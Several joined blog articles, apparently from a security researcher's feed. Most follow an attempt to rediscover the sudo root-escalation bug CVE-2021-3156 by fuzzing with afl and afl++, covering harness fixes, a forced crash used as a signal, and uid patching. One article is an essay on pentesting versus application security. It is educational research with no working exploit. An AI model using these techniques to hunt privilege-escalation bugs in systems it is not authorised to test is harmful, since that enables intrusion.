If you remember the way afl works and is set up, you'll know that afl stores each input that crashed the fuzzed binary in the out folder, which for our purposes, is located at /tmp/out3/.... Since we ran four parallel fuzzing processes last time, we also have four output folders in the aforementioned directory, aptly-named f1, f2, f3, and f4. Each of these folders contains a crashes subfolder, which itself contains the crashing inputs. Since they are in binary, we use hexdump to read its contents:
hexdump -C /tmp/out3/f2/crashes/id000000,sig:11,src:000641,op:havoc,rep:8hexdump to the rescue.The output needs to be seen as a list of command arguments that have a null-byte separation. Also, the first one should be the program name, in argv[0]. However, our test case shows neither sudo nor sudoedit in the argv[0]. Could afl even have found the sudoedit vulnerability?

To go faster, we used grep to parse through all the output files for the keyword sudoedit using:
grep -R sudoedit .sudoedit in the crash-inducing inputs, the fast way.This lovely command should sort us. It returns... nothing. Absolutely nothing. This is not at all what we were hoping to see. On one hand, we have some crashes, and on the other, none seem to be sudoedit. But, we might have found another zero-day in sudo, and that is exciting! You know what we have to do: keep digging.
Internal Testing
As a first test, we can cat (that is, output) the contents of a crashing input and directly pipe them to our sudo binary using
cat id:000049,* | /pwd/sudo-1.8.31p2/src/sudoand we can in fact confirm that this input crashes the binary (via a segmentation fault). Excellent!
To better understand how the crash occurs, we use gdb in conjunction with the input, typing in the following into our shell:
gdb /pwd/sudo-1.8.31p2/src/sudogdb to the input.Just a quick note, we installed the pwndbg plugin into the container to get a nicer gdb output. The installation consists of copy/pasting three commands, which you can find here, on the GitHub page.
We run the binary, piping one of the crashes in. As expected, the crash occurs, and we get the details about the reason. It turns out that... afl_init_argv.in_buf() is to blame? What? But afl_init_argv() is from the header file! The afl_init_argv() function also has an in_buf[MAX_CMDLINE_LEN] static char variable that holds the fake argv arguments. What's going on here?

If we take a look around with gdb, and specifically looking at the step-by-step of what happened before the crash, we find that indeed we crash inside of sudo, and we find a call rax to a function pointer that is in sudo_warn_gettext_v1. We thus have a reason to be fairly suspicious of what is going on here.

rax.Before we continue, let's consider the possible reasons for what we are seeing, and think about how we can sort this out.
Proof of Concept
Before we carry forward with this, we wanted to create a simple proof of concept that crashes regular sudo, not the afl instrumented one, the actual system sudo. If the input crashes the system sudo, then it's a "legitimate" input. If not, we'll have a clear sign that something else is wrong in our methodology. Sounds good? Let's set it up.
The first step is to convert the crash input into an actual set of arguments we can use to execute sudo. We can actually reuse the argv-fuzz-inl.h header file to create a simple wrapper to use the argv macro to pass in the fake arguments and execute the real sudo binary with these fake arguments. Our code looks like this:
#include "argv-fuzz-inl.h"

int main(int argc, char *argv[], char *envp[])
{
	AFL_INIT_ARGV(); // argv is now the fake argv
    execve("/usr/local/bin/sudo", argv, envp);
}
argv are being passed into the execve function to be used as arguments with the real sudo.It's test time: running
echo -en "sudo\x00-l\x00" | ./afl2sudosudo -l.should execute sudo -l, and in fact it does! So the wrapper works. Cool, so let's try the crash file, now!
cat /tmp/crash | ./afl2sudoand a lovely Segmentation fault (core dumped) gets output to the console. This is excellent! This could be another zero-day! Let's further investigate with gdb, by debugging our own wrapper (yes, the one we just wrote) and piping in the crash input.
We quickly see that we crash inside of our own program, and once again, it's inside the AFL_INIT_ARGV() function; we didn't even reach the execve function to execute sudo that we called in the next line of our wrapper. Therefore, this leads us to the conclusion that we have a bug in our fuzzing setup. It's not what we wanted to conclude, but it is the reality of the problem. Let's fix it!

Counting High
We decided that the first step in our solution should be the classic "add printf statements to see what the program is doing" approach. It is certainly crude, but it works. In the afl_init_argv() function from the argv-fuzz-inl.h header file, we added the following line,
printf("[*] rc=%d ptr=%p -> %c\n", rc, ptr, *ptr);which gives us a readout of the values of rc and the pointer. After compiling and running, we immediately see that rc's value is climbing fast, quickly reaching past 1000... even though the [MAX_CMDLINE_PAR]'s value is fixed at 1000. This means that we are in fact causing a buffer overflow, which in this case shows that we are writing pointers from our fake argv to some other memory location. This also explains why we see crashes with afl. Therefore, the crash afl found through fuzzing is a bug in afl's experimental argv wrapper code.

As our fake argv is a static buffer, so basically a global variable, our input must've caused rc to go past 1000, thereby overriding data it shouldn't be touching. This also includes a function pointer used by sudo_warn_gettext_v1, which got overwritten by a pointer from our fake argv.

sudo_warn_gettext_v1 function in some cases.Though this did not immediately crash sudo, in some instances the sudo_warn_gettext_v1 function was executed using the overwritten pointer, causing the crash that got logged by afl.
The Solution
Fixing Wrappers
With this issue clarified, we fixed the wrapper by ensuring that rc can never exceed the [MAX_CMDLINE_PAR]'s value of 1000.
while (*ptr) {
	if(rc >= MAX_CMDLINE_PAR) {
    	break;
    }
    ret[rc] = ptr;
// a lot more code goes in here, but we like properly closing the while loop for code cleanliness.
}rc doesn't exceed MAX_CMDLINE_PAR.This should address our false positive crashes. We once again recompiled sudo, and prepared the fuzzing setup.

rc reaches 1000 or more, we break out of the loop.Running the Fuzzer
This time, we decided to spice things up a little and get some further experimentations going. Let's summarize the setup:
- The first fuzzing process is the same as what we've been using previously. We added a test case with argument flags from the
sudomanual page, so thataflcan use some correct arguments in its fuzzing strategy. - The second fuzzing process includes the same flags as the first process, in addition to a
sudoedittestcase, to see if the fuzzer can find the vulnerability. Using this approach helps accelerate the fuzzing, as we are leaving less information for the fuzzer to go through. This test case therefore allows us to see if our setup can find the vulnerability altogether.

Both of the previously-described cases use afl. We decided to use afl++ for the remaining two cases, which mirror the first two in their test cases. afl++ is said to be
a superior fork to Google's afl - more speed, more and better mutations, more and better instrumentation, custom module support, etc.
as mentioned on the GitHub page. To facilitate the setup if you want to follow along with us, we added the installation to the Docker file for this episode. Instead of afl, the image installs afl++. The usage is pretty similar, so we didn't need to change anything except for using afl-cc as the compiler:
CC=afl-cc ./configure --disabled-shared && makeUsing any other variant such as afl-clang-fast is just a symbolic link (or "symlink") to afl-cc. With the configuration done, we build and make sudo. Now, we use the same input test cases as mentioned above, this time with afl++ instead of afl. Our four fuzzing processes are thus:
aflfuzzer, flags from thesudo manpageaflfuzzer, flags from thesudo manpage and thesudoedittest caseafl++fuzzer, flags from thesudo manpageafl++fuzzer, flags from thesudo manpage and thesudoedittest case
With those four processes now running, we have a good way of seeing the differences across the test cases and fuzzers.
The Fuzzing Dashboard
This entire time, we haven't actually discussed what the afl (or afl++) dashboard looks like, and what information it contains. We only mentioned that it was pretty to look at; it's time to talk about what we can learn from it.
There are various sections of interest on the dashboard. The process timing section presents how long the fuzzer has been running for (the wall time, to be very specific), as well as the last new path, unique crash, and unique hang. Using this section is a great way to decide early on if your fuzzing approach is working. This brings us to the question of time, and deciding when to call it quits.

process timing section of the afl dashboard.Time spent fuzzing is relative. Some projects can involve fuzzing that is completed in a matter of minutes. Some could require multiple days or (dare we say it) weeks. When to decide to cut your (time) losses is entirely up to you.
The stage progress section in particular contains information about the fuzzing speed. This is a great way to see how many executions are occurring every second, but it is also a method of spotting if you're encountering a resource problem, like we have in a previous episode of this series. Look at the number though – something like 200 or 300 executions per second is really nice when you think about it! That's a lot of executing of the sudo binary. Again we need to think about the project scale, though. For us, this is probably enough. For larger fuzzing campaigns, 200 or 300 executions per second might be on the low side. The section also features the total tally of executions. Expect this number to be large.

stage progress, with the execution speed.The findings in depth section gives you information about crashes, including the total number of crashes (including unique ones). The number of timeouts is also provided; timeouts are for when the program runs into an endless loop or a lengthy calculation. After a given amount of time, a timeout is considered to have occurred and the relevant tally increases. If your timeout counter is really large, either you need to increase the timeout cutoff value, or investigate further and find out what is causing the timeout to occur on the fuzzed program's side.

findings in depth section gives you more detailed information about crashes, timeouts, and the edges and favored paths taken by the fuzzer.The fuzzing strategies section details some mutations between runs, but we won't pretend that we are fuzzing experts, so we cannot say for sure whether some values showing up in this section of the dashboard is representative of something weird occurring either with the fuzzer or the fuzzed program.
At any rate, let's let the fuzzers run, and we'll see later what it is that they have come up with.
Final Words
In this episode of the CVE-2021-3156 sudo vulnerability series, we found some crashes using afl! Upon further investigation, we found that these crashes were not related to sudoedit. In fact, the crashes were happening instead in afl_init_argv.in_buf(), which is part of the afl_init_argv() function from the header file we used to set up the fuzzing! There, we were causing a buffer overflow, itself causing the crashes afl reported.
After ironing out this issue with a proof of concept and enforcing a limitation on the value of the rc counter, we returned to fuzzing, this time running two cases for both the afl and afl++ fuzzers. This way, we can find out what fuzzer works best, and whether they are even able to find the sudo vulnerability using either the sudo flags by themselves, or with some help by pointing the fuzzer directly at sudoedit in addition to fuzzing with the flags.
In our quest to rediscover the vulnerability, we have set up a fuzzer, crashed it, modified it, run it with test cases, crashed it again, run out of computing resources, gotten false positives... Finding a bug like this sudo vulnerability using fuzzing is not an easy task, so we are happy with the progress we have made! It has been quite the learning experience so far. In the next episode, we will go over the results of this latest fuzzing iteration, and continue on. In the meantime, happy fuzzing!
You can find the files on GitHub here: https://github.com/LiveOverflow/pwnedit/tree/main/episode04
]]>In our quest to find the CVE-2021-3156 vulnerability through fuzzing, we found that afl was causing our computer CPU and disk resources to get all used up. Using a couple of lines of code, we turned that to our advantage, so afl can now tell us if a file has been created while it fuzzes sudo. We also address some userid issues so that we can fuzz as root but invoke sudo as an unprivileged user.
The Video
Introduction
In the last article of the CVE-2021-3156 vulnerability (re)discovery series, we successfully got AFL to fuzz sudo using the LLVM compiler and modifying a bit of code in progname.c. We then left AFL to fuzz sudo overnight.
So far in this series, what we've found out is that fuzzing sudo is not as trivial as we anticipated. In this article, we'll pick up where we left off, discussing the result of this bout of fuzzing, and making further progress.
Parallelization and Resource Usage
Running Out of CPU...
After only running our four parallel processes for an hour, we noticed that the execution speed reported by afl was struggling at around 30 executions per second, which afl itself told us was slow!. This wasn't going to get us to the vulnerability very quickly! Time to investigate.
(slow!)We decided to stop and restart one fuzzing process to see what was going on. Stopping was no issue, but on restart, the program aborted due to our machine running out of CPU cores to allocate for the program. How's that?!

Using ps aux to pull up the running processes list, we found tons of /usr/bin/vi processes. It seemed to us like afl , in its fuzzing frenzy, found arguments that launched the vi editor... but didn't close it. So we wound up with an accumulation of vi editor processes that were eating up our available computational resources. We set everything straight by killing the relevant processes with pkill vi. We started fuzzing again, with no more issues. Great! This is just a band-aid fix though, and we figured that it would be better to permanently sort this.

pkill all of those pesky vi processes.Let's take a step back, consider the big picture, and think about this for a second. The fuzzing operation started the vi editor multiple times, and kept the processes running. Who is to say that it wouldn't launch other programs that would also consume precious computational resources? The best way to address this is to prevent any launching of programs. This is not to say that you cannot find a privilege escalation vulnerability through code execution, but we are specifically interested in a memory corruption issue. Therefore, it makes sense for us to prevent the fuzzer from launching other programs.
There are several variations of exec that are available in Linux, such as execl, execlp, execle, execv... so we searched for these terms in the sudo source code and commented each relevant line out. This is akin to having the exec failing.

execs and their variations. Don't forget to recompile!Good news - the fuzzing speed has now improved! Time to catch a bit of sleep overnight.
... And of Disk Space
In the morning, we checked the afl fuzzing dashboard, excited to see what we had missed while we were getting some well-deserved rest. Oh... we got an error message: unable to create /tmp/out/f2/queue/... due to the lack of remaining available space on the storage device.

Interesting. We couldn't even create a new file ourselves in the terminal. Using df -h, we checked out the disk usage. Curiously enough, the shell output showed only 32% of disk usage. So how could we have run out of space? Thanks to some extensive googling, we found out that we could check the allocated inodes using df -i. Sure enough, as indicated by the shell, all 100% of the inodes were used. What are inodes, anyways? As summarized in the corresponding Wiki,
The inode (index node) is a data structure in a Unix-style file system that describes a file-system object such as a file or a directory. Each inode stores the attributes and disk block locations of the object's data.
There is a limited amount that the file system can count to. Effectively, as the article mentions, it is possible to run out of inodes without actually having filled the disk. In our case, this is a sign that afl created tons of small, individual files. We tried to track where all of these files actually were. It turns out that many of them were housed in /var/tmp, and by many, we mean a whopping 2.3 million files (2,328,889 files, to be specific). That's an issue, as the fuzzer should not be creating files via sudo, as that's not what we are interested in! With all that noted, we noticed that the filenames in this directory were pretty long and random, which indicates that user input can control the file name. Since sudo runs as root, maybe there is a path traversal where we can inject ../ into the var/tmp filepath and write a root-owned file somewhere.

/var/tmp, and they have some pretty random filenames.Unlike exec, which we promptly removed on discovery, we want to use the file generation to our advantage. afl logs the arguments that it used that caused a crash. By forcing a crash to occur when a file is created, we can make afl tell us what arguments of sudo create a file. This is actually a fuzzing trick that is not used for memory corruptions, but we can use it so afl signals to us that it encountered conditions that we are interested in. We use
printf("mkstemps(%s)\n", suff);
*(int*)0 = 0; // force crash
tfd = mkstemps(*tfile, suff ?, strlen(suff) : 0);
The second line of this code snippet forces a null dereference, causing a segmentation fault that triggers the afl logging of the crash. The offending file's path is also output, so we can find it at a later time. Now, when afl finds a crash, we should get an example argument list that causes the crash, as well as the location of the new tmp file that was created. With the compilation and restart of the fuzzing processes completed, afl quickly began picking up crashes, meaning that we could start investigating.

afl is picking up crashes. Neat!Let's consider an example input. We used hexdump to output the file contents both into the shell as well as a file located in /tmp/mktemp. We can then use cat to pipe the file contents as an input to sudo. Good news: we get the expected crash.
There is a caveat though.
To root Or Not To root...
Throughout this entire procedure, we were running and fuzzing as root. Can a regular user even reach the arguments that lead to temporary file creation? Time to find out. We switched users to a "normal" one (aptly named user) and ran the same tests, but we get an error stating that the effective uid is not zero, indicating that we are not root. Is sudo installed setuid root?
We copied the binary we had to /tmp/sudo and set the proper uid permission bit. Now, we have a setuid sudo binary and so we can try our payload once again.

setuid.We get a password prompt. Yikes! This is in fact a fuzzing issue that we hadn't even considered. Effectively, we are targeting a binary that is set up such that it runs with setuid, and we are interested in the special case where the binary is invoked by an unprivileged user but runs as root with setuid. However, we cannot simply fuzz a Turns out setuid binary as a user, as afl would not work due to not being able to communicate with the privileged setuid process.afl can fuzz a setuid process, but I must have made some other mistake and misinterpreted the error. I concluded it wouldn't work. Eitherway, the solution still shows an important technique when fuzzing - modifying the target to help the fuzzing efforts.
Therefore, we either run completely as user or as root, but we cannot do both (one for fuzzing and one for running). Using both is not representative of normal sudo usage, therefore, we want to avoid this setup entirely. In light of this, we need another plan.
... That Is the Question!
We wound up deciding to fuzz and run as root, but somewhere in this process, sudo should get the current user. If we find that location, we can thus modify it and force it to think that an unprivileged user invoked it. The typical function to get the userid of the user that executed the program is (drum roll, please) getuid().

uid for a regular user.Searching for all the uses of getuid(), we found the get_user_info() function in sudo.c. Instead of letting getuid() return 0 for the root user, we simply hardcoded the value of 1000, which is the userid for a regular user. After compiling, we used our /tmp/mktemp payload once more. Instead of facing the temporary file creation as we did running as root, we now were staring straight at a password prompt, just as we would if we were an unprivileged user. Bingo!

uid in the getuid() function.This looks like it should work, then. It should also resolve our issue with file creation and running out of inodes, as these temporary files were only created by running sudo, already being root. This means that after all this tinkering, we should finally have a pretty good sudo-fuzzing setup. This in turn means that we should go for yet another round of fuzzing.
You know the drill: get in your PJs, get comfortable, and just watch the afl dashboard as the program does its thing. What a pretty sight.

Final Words
With afl now running and most kinks ironed out (that we know of, at least), we want to hear from you. Do any of you have experience with other fuzzers or fuzzing frameworks, such as libFuzzer or honggfuzz? If you can set up a minimal fuzzing environment for sudo and share it with us, we would be very happy to have a look! We have no experience with these tools and we would love to compare their setup, associated workflows, and performance with our specific use-case against afl.
Also, if you have any recommendations regarding how to optimize the afl files, please do share your fuzzing setup as well. We know about afl++ and as mentioned before, we will be switching to it in due course, but we want to hear about the tricks you might have for afl itself.
In the next video, we'll check out the results from our fuzzing campaign. Spoiler alert: there will be more technical hurdles to overcome. Keep an eye out for the next video and article!
]]>The Video
Introduction
First things first, I'm not testing pens (unfortunately). Now... my professional job is "penetration tester" (often shortened to "pentester"), but I'm not really a pentester. I don't like saying that I am one because people tend to think that all I do is hack companies. That's not accurate, so I need to find a new name for what I do. I specifically want to discuss pentesting, "pentesting", and where bug bounties fit in all of this.
Pentesting vs. "Pentesting"
When I say the word "pentesting," what comes to your mind? I asked you via polls on Twitter and YouTube, and this is what you had to say:

nmap, Metasploit, responder, and wifi hacking tools.Most people responded that nmap, Metasploit, responder, and wifi hacking were what they thought about first. This is really the area that red-teaming addresses. Red-teaming is an exercise often used in IT security where a group representing an enemy or threat (the red team) tries to get access to information or gain control of a network that they are not allowed to access. The blue team, conversely, must defend the information or the network by implementing the right safeguards. Red teams can be either groups internal to companies, or outside contractors hired to test a company's security.
An example of red-teaming is a contractor that comes onsite, tries to hack the wifi, then uses nmap to scan the network, find some outdated servers where they can use Metasploit to find some potential exploits, while running responder to win against the blue team... You get the idea. I haven't actually done this, so don't quote me on the methodology.

That is pentesting.
I am a "pentester". I don't actually use tools like this to do my job. Instead, I read code and carry out black-box testing. My job typically consists of testing websites, native applications, or mobile applications, in particular in terms of their security. I look at the code, I run dynamic testing, I use Burp and look at the API requests, I maybe do a bit of fuzzing, too. The whole point is to find new vulnerabilities that were not known before. Then, I gather all of my findings and write an extensive report, which I send to the client. This report contains all of the technical findings, of course, but also how I feel about their website or application.
Different Extremes
These are not quite the same definition of the word "pentesting", then. In fact, I'd say that both are on either extreme of the scale. Pentesting usually is done at the corporation level. Sometimes, pentesting will involve working with products, but its general scope is typically very broad. Pentesters have at their disposition a variety of different tools to carry out their hacking task. Essentially, pentesting is about hacking a company.
"Pentesting" on the other hand is done at the zoomed-in application or website level. It is instead focused on the nitty-gritty technical details, trying to ascertain whether the customer data is safe, for instance. In fact, sometimes finding a vulnerability in a web application doesn't even affect the company directly, since the service is hosted on third party server equipment outside of the company itself.

It is important to note that companies should carry out both pentesting and "pentesting", either internally or via outsourcing. Having robust networks and websites and/or applications that can be secure and thwart hackers' attacks is essential for any company. This is to say, one is not better than the other; they are complementary, not exclusive.
I tend to gravitate towards "pentesting". I don't really like the corporate side as much as I do the application-level work. Focusing on details is not as easy with the former, whereas with the latter, details are the bread and butter. The reliance on a suite of different tools also isn't something that I am necessarily fond of. This is how I feel about it, and it is in no way a judgment call on the value of pentesting vs. "pentesting".
Across the Pond...
I've also noticed a cultural difference between Europe and the United States when it comes to what people think the word "pentesting" means. I don't mean to exclude the rest of the world; I have simply worked more often with people from those regions, and therefore, I am more attuned to their respective takes on the word. In my (anecdotal) experience, Europeans consider the word "pentesting" to denote the application-level one, whereas Americans would think more readily about red-teaming and corporate pentesting. I obviously haven't conducted an in-depth study on the reason for this difference, I simply have observed it as part of my interactions with people in the IT security sector. That, and the polls you answered point to this conclusion as well.


I Need A New Name
Calling both activities the word "pentesting" is an issue, then. We need a better naming system to better separate them and remove the ambiguity that using the same term poses. Once again, I asked you all what you thought about it; the best answer to me was "application security tester". So, for the remainder of this article, for clarity's sake, I'll call the corporate, high-level pentesting "pentesting", and the application-level vulnerability evaluation "appsec", short for "application security".

By the way, if you look at my YouTube channel, you'll find a video I recently made giving an overview of all the topics that I've covered on my channel. You might notice that I've never made a video on pentesting, whereas I have countless videos on application security. I don't have a single video where I've used Metasploit, I've probably used nmap once, and I most certainly have never brought up active directories, pass the hash, or using wifi hacking tools. It's just not my kind of work. Again, I am not passing judgment here, it's just a preference.
I also do a lot of CTFs (Capture The Flag), they are more fun to me and are a great way to keep up with the industry and learn new things. Some say that CTFs are unrealistic, however. This point of view makes sense if you consider it from the pentesting perspective, where the scope is typically broad, and diving into the intricate details of the programming of an application is generally outside of the red-teaming scope. For an application security tester, CTFs' very detail-oriented nature is an excellent way to dig deep into the technology and hunt for little mistakes that could involve a vulnerability. It is excellent practice for personal methodology and workflow, as well as getting into the mindset of application security.

It seems that with the ambiguity of the "pentesting" term that we initially discussed in this article, we've talked past each other a few times, between the pentesting and appsec sides. When people talk about jobs in IT security, they might mean this side of security, whereas I mean that side of security. This extends from the offensive aspect of IT security to the defensive side, too. For instance, blue-teaming, the opposite of red-teaming, involves analysts in Security Operation Centers (SOCs) or active directory administrators who protect the corporation. On the application security side, there are programmers, software engineers, architects... their role is to protect customers' data, for example. With a more clear "name" for myself, I can better situate myself on the scale between application security and pentesting, and better relate the content that I've been publishing on YouTube to my skillset.
Security Education
Learning tools such as Metasploit, Nessus, responder, wifi hacking, and RAT implants are important skills for the corporate hacking world. There are plenty of resources out there to learn about how to use those tools well. I haven't worked with them though; I find that the pentesting job market is a little limited, and I am more interested in application security anyways. On the appsec side, there are tons of developers. I think that my channel's success is due to the greater applicability of my content for developers. The topics I cover encourage people to be critical of their own code and implementation logic and methods. I also think that CTFs benefit developers the most: you are probably a much better developer if you write code with security in mind. CTFs offer a great way to sharpen the skills you need and see what code works and what code doesn't when it comes to implementing specific programming features.

I also think that being a developer or devops is a lot closer to the application security work that I do than the pentesting side. Personally, I'd much rather do software development with security than doing corporate pentesting as either blue team or red team. Again, it's a preference, both appsec and pentesting have their roles in the IT security industry.
This is all great, but where do bug bounties fall in all of this?
Bug Bounty's Place
I'm pretty sure you expected this, but I'd place bug bounties right in the middle between pentesting and appsec. It borrows aspects from both! You have a large scope to work with, and you approach the bug bounty from the outside. Some of the applications you target may be either products or part of the corporate side. Bug bounties also involve the use of tools and a strong knowledge of technical details and intricacies of programming, so that you can take a deep dive on an API or find some exploits for application-specific vulnerabilities. This is also a place where the CTF mindset is helpful, though you are still approaching the exercise from the outside.
By doing pentesting or appsec in collaboration with a company enables you to have access to white-box knowledge - such as source code or beta software. This saves heaps of time, as you don't need to toil away, trying to bruteforce things such as API endpoints. You just look up all the configured routes and specifically audit the API endpoints. Generally, application security sits a little earlier in the software development pipeline, with testing carried out on a staging or development build before the code is released into production. If all goes well, you catch all the bugs and issues before the product is rolled out to customers. Or, you might report back to the company and tell them where they stand security-wise.
There is no guarantee that software is 100% vulnerability-free. That's why bigger companies such as Google run bug bounty programs. They have their own internal teams auditing code, and it's important to carry out the internal application security work ideally before the production stage, but bugs will be missed... bugs that bug bounty hunters can find at a later date.
Final words
I hope that these thoughts and the resulting discussion helped you to get a better overview of the different areas within the IT security sector. I also hope that it helps you better focus on what you should learn for the job that you are interested in.
]]>Using LLVM and clang, we were able to fuzz Linux programs in the command line using the AFL fuzzer. Exploiting the fact that sudoedit is symlinked to sudo, we tried to find the CVE-2021-3156 vulnerability using fuzzing methods.
The Video
Introduction
In the last article in the series, we talked about the critical sudo vulnerability (CVE-2021-3156) allowing an unprivileged user who is not part of the sudo group to elevate their own privileges to root. We set up American Fuzzy Lop to fuzz function arguments in the terminal instead of using the program standard input. However, when we tried to run it, we hit a segmentation fault, and we're not sure why.
It's important to consider that we are not following the method that the researchers used to find the vulnerability. Instead, we're choosing our own approach, relying on the actual documented methodology used by the researchers and others on the internet as a crutch when we run into some technical issues. This allows us to explore the context around this vulnerability in our own way, and in doing so, we learn. That is valuable.
In today's article, we'll try to find a way around the segmentation fault that we encountered last time, so we can discover, analyze, and exploit the sudo vulnerability.
AFL-gcc vs. LLVM
After the segmentation fault, we tried checking a few more things with gdb, to no avail. So we did what anyone else would do when they hit the proverbial wall: we googled it. Using segmentation fault __afl_setup_first as our query, we tried seeing if anyone else had had the issue. We didn't find anything conclusive; between gdb and our googling, we figured that it was time for a peek at what others had done in terms of fuzzing sudo.

gdb.We stumbled across a blog post by a certain milek7 (available here) , titled "How long it would have taken to fuzz recent buffer overflow in sudo?". In this post, milek7 sets out all the steps to follow in order to fuzz sudo, with a notable appearance of the argv-fuzz-inl.h header file and the AFL_INIT_ARGV function we've discussed in the previous article in this series. The other important bit of information that milek7 wrote is that
For some reason afl-gcc instrumentation didn’t work, so I used LLVM-based one. We just need to overrideCCfor./configure
which they followed up with this code snippet:
CC=afl-clang-fast ./configure
The blog post goes on to mention a few more things to do to get the fuzzing running successfully. But remember, we're trying to figure out most of it on our own and only rely on others' work when absolutely necessary... like when dealing with a mostly non-descript segmentation fault. So, we'll skip reading the rest and just focus on using the LLVM-based instrumentation.
An important note: we could've avoided all of this by using afl++. We eventually will switch to it, but for now we're trying to make it work with afl. So why feature this in the video? It's important to us to be honest with you about the path we follow. Things are very rarely simple, straight lines between the start and the end of a project. There are often hiccups, detours, dead ends, going in circles... it's all part of it. For the sake of documenting our path and teaching you the lessons that we learned on the way, we'll stick to afl for now, and we'll change to afl++ in due course.
So, what's clang? Pronounced as "clang" or "c-lang", clang is a compiler front end for a number of different languages including C and C++. For its backend, clang uses the LLVM compiler infrastructure (LLVM is the name of the project, it is not an acronym). Its role is to act as a drop-in replacement for the GNU Compiler Collection, or gcc. We can use it to compile afl with the argv-fuzz-inl.h header file and modified main function in the sudo.c file.

clang.The afl documentation has all the necessary information for using clang wrappers, and in turn, LLVM. We follow the instructions, using
CC=/path/to/afl/afl-clang-fast ./configure [...options...]
make
to compile the code. In light of this change, we've included the llvm and clang packages in the Docker file so you don't have to do anything there. Check out our GitHub page for this article to get the code.
When the compilation finishes, you can test and see if it works. Thankfully, this time it doesn't crash, and it even waits for your input.

Just to refresh your memory since the last article and episode, the inclusion of the argv-fuzz-inl.h header file and the AFL_INIT_ARGV() function in sudo.c's main function essentially takes what would be the standard program input stdin and creates a fake argv[] structure. This way, afl can fuzz programs' arguments in a shell.
Where we would normally type sudo -l for example, we now need to use echo to build a null byte-separated list of arguments that we can then pipe to sudo, like so:
sudo -l
echo -en "-l\x00" | ./src/sudo
where ./src/sudo is where our sudo binary is. The outputs are identical, showing that piping the list of arguments to sudo is just the same as calling it normally and appending the -l flag.

"-l\x00" to sudo.The binary should now be fuzzable with afl, then. Great! Let's create our input and output folders again. We can use the previous example as a test case.
mkdir /tmp/in
mkdir /tmp/out
echo -en "-l\x00" > /tmp/in/1.testcase
Let's fuzz! Run
afl-fuzz -i /tmp/in -o /tmp/out ./src/sudoafl now takes the test case we specified, sends it as an input to the sudo binary, and then fuzzes the data, trying to find interesting inputs.
Fuzzer's Inner Workings
What does this really mean? afl is a guided fuzzer, which is why we had to compile sudo with the afl compiler as opposed to gcc like we would otherwise. It added small code snippets all over the place in the code in order to collect coverage information when executing. This is tantamount to afl throwing inputs at the sudo binary, and the binary reporting back what functions were executed. That's coverage information.
